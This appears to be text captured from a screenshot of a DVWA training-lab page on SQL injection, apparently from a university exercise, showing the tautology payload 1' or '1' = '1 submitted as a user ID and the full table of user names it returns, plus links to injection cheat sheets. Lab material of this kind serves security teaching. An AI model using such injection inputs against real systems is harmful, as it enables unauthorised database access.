 不安全 dvwa.sec.cuc.edu.cn/vulnerabilities/sqli/?id=1%27+or+%271%27+...
应用 翻译 我的关注 - 斗鱼 On ProcessOn - 我的... 中国传媒大学业务... 中国大学MOOC(慕... »
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: 1' or '1' = '1
First name: admin
Surname: admin
ID: 1' or '1' = '1
First name: Gordon
Surname: Brown
ID: 1' or '1' = '1
First name: Hack
Surname: Me
ID: 1' or '1' = '1
First name: Pablo
Surname: Picasso
ID: 1' or '1' = '1
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/